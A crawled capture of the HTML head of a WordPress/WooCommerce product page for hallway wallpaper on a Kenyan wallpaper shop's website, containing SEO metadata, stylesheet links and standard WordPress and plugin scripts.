

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wallpaperkenya.co.ke/product/hallway-wallpaper/
body_size: 29708
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://wallpaperkenya.co.ke/xmlrpc.php">
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
				<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

                        
            <noscript><style>#preloader{display:none;}</style></noscript>
	<!-- This site is optimized with the Yoast SEO plugin v20.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hallway wallpaper - ​Call: +254720271544. Wallpaper Kenya.</title>
	<meta name="description" content="A well-designed hallway wallpaper easily enriches the décor of the entire house. A large entrance hall provides for large wallpaper patterns." />
	<link rel="canonical" href="https://wallpaperkenya.co.ke/product/hallway-wallpaper/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hallway wallpaper - ​Call: +254720271544. Wallpaper Kenya." />
	<meta property="og:description" content="A well-designed hallway wallpaper easily enriches the décor of the entire house. A large entrance hall provides for large wallpaper patterns." />
	<meta property="og:url" content="https://wallpaperkenya.co.ke/product/hallway-wallpaper/" />
	<meta property="og:site_name" content="​Call: +254720271544. Wallpaper Kenya." />
	<meta property="article:publisher" content="https://www.facebook.com/wallpaperkenya.co.ke/" />
	<meta property="article:modified_time" content="2025-07-23T15:02:26+00:00" />
	<meta property="og:image" content="https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg?wsr" />
	<meta property="og:image:width" content="893" />
	<meta property="og:image:height" content="762" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@WallpaperKenya" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="12 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/","url":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/","name":"Hallway wallpaper - ​Call: +254720271544. Wallpaper Kenya.","isPartOf":{"@id":"https://wallpaperkenya.co.ke/#website"},"primaryImageOfPage":{"@id":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/#primaryimage"},"image":{"@id":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/#primaryimage"},"thumbnailUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg","datePublished":"2019-06-07T11:42:21+00:00","dateModified":"2025-07-23T15:02:26+00:00","description":"A well-designed hallway wallpaper easily enriches the décor of the entire house. A large entrance hall provides for large wallpaper patterns.","breadcrumb":{"@id":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://wallpaperkenya.co.ke/product/hallway-wallpaper/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/#primaryimage","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/06/A22-20P21-Hallway-wallpaper-ideas.jpg","width":893,"height":762,"caption":"Stairwell regular wallpaper mural"},{"@type":"BreadcrumbList","@id":"https://wallpaperkenya.co.ke/product/hallway-wallpaper/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://wallpaperkenya.co.ke/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://wallpaperkenya.co.ke/shop/"},{"@type":"ListItem","position":3,"name":"Hallway wallpaper"}]},{"@type":"WebSite","@id":"https://wallpaperkenya.co.ke/#website","url":"https://wallpaperkenya.co.ke/","name":"​Call: 0720271544 Wallpaper Kenya.","description":"Exclusive Interiors","publisher":{"@id":"https://wallpaperkenya.co.ke/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://wallpaperkenya.co.ke/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://wallpaperkenya.co.ke/#organization","name":"Wallpaper Kenya","url":"https://wallpaperkenya.co.ke/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/","url":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","contentUrl":"https://wallpaperkenya.co.ke/wp-content/uploads/2019/05/wallpaperkenya.png","width":129,"height":100,"caption":"Wallpaper Kenya"},"image":{"@id":"https://wallpaperkenya.co.ke/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/wallpaperkenya.co.ke/","https://twitter.com/WallpaperKenya"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Feed" href="https://wallpaperkenya.co.ke/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Comments Feed" href="https://wallpaperkenya.co.ke/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="​Call: +254720271544. Wallpaper Kenya. &raquo; Hallway wallpaper Comments Feed" href="https://wallpaperkenya.co.ke/product/hallway-wallpaper/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/wallpaperkenya.co.ke\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='ht_ctc_main_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.30' type='text/css' media='all' />
<link rel='stylesheet' id='layerslider-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='ls-user-css'  href='https://wallpaperkenya.co.ke/wp-content/uploads/layerslider.custom.css?ver=6.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/style.css?ver=15.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=10.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=3.23.0' type='text/css' media='all' />
<link rel='stylesheet' id='smart-search-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/smart-woocommerce-search/assets/dist/css/general.css?ver=2.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp-ai-content-generator-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/css/wp-ai-content-generator-public.css?ver=1.9.18' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
</style>
<link rel='stylesheet' id='classic-theme-styles-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/block-library/classic.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=7.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=7.7.2' type='text/css' media='only screen and (max-width: 767px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=7.7.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='rt-wls-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/wp-logo-showcase/assets/css/wplogoshowcase.css?ver=2.4' type='text/css' media='all' />
<link rel='stylesheet' id='wcqv_remodal_default_css-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/woo-quick-view/css/style.css?ver=6.0.1' type='text/css' media='all' />
<style id='wcqv_remodal_default_css-inline-css' type='text/css'>

	    .remodal .remodal-close{
	    	color:#95979c;
	    }
	    .remodal .remodal-close:hover{
	    	background-color:#4C6298;
	    }
	    .woocommerce .remodal{
	    	background-color:#fff;
	    }
	    .wcqv_prev h4,.wcqv_next h4{
	    	color :#fff;
	    }
	    .wcqv_prev,.wcqv_next{
	    	background :rgba(255, 255, 255, 0.2);
	    }
        .woocommerce a.quick_view{
            background-color: #95979c ;
        }
</style>
<link rel='stylesheet' id='yith-quick-view-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=1.29.0' type='text/css' media='all' />
<style id='yith-quick-view-inline-css' type='text/css'>

				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
</style>
<link rel='stylesheet' id='owl-carousel-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.carousel.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/owl.theme.default.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-gfonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/bootstrap.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.7' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='meanmenu-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/meanmenu.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-default-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/default.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-vc-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/vc.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='financepro-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/style.css?ver=1.6.3' type='text/css' media='all' />
<style id='financepro-style-inline-css' type='text/css'>
	.entry-banner {
					background: url(https://wallpaperkenya.co.ke/wp-content/uploads/2019/04/noble-brown-1.jpg) no-repeat scroll center center / cover;
			}
	.content-area {
		padding-top: 100px;
		padding-bottom: 100px;
	}
	
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:500,400%7COpen%20Sans:400&#038;display=swap&#038;ver=1761995539" /></noscript><link rel='stylesheet' id='generated-style-css'  href='https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/css/generated-style.css?ver=1.6.3' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gpt3-ai-content-generator/public/js/wp-ai-content-generator-public.js?ver=1.9.18' id='wp-ai-content-generator-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.2' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/wallpaperkenya.co.ke\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.2' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7' id='vc_woocommerce-add-to-cart-js-js'></script>
<script type='text/javascript' src='https://wallpaperkenya.co.ke/wp-content/plugins/gutenberg/build/vendors/inert-polyfill.min.js?ver=6.0.1' id='wp-inert-polyfill-js'></script>

